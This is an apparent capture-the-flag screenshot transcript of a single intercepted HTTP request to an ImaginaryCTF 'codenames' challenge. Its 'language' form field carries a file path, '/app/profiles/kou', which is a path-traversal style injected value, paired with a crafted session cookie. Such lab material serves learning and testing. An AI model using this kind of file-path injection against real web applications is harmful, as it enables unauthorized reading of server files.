 Request
Pretty Raw Hex Hackvertor
1 POST /create_game HTTP/1.1
2 Host: codenames-1.chal.imaginaryctf.org
3 Content-Length: 23
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://codenames-1.chal.imaginaryctf.org
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://codenames-1.chal.imaginaryctf.org/lobby
12 Accept-Encoding: gzip, deflate, br
13 Cookie: session=eyJpc19ib3QiOmZhbHNlLCJ1c2VybmFtZSI6ImtvdS50eHQifQ.aL-XZA._6TbSAexEikUvkyHPa1qJ2yvnb4
14 Connection: keep-alive
15
16 language=/app/profiles/kou&hard_mode=1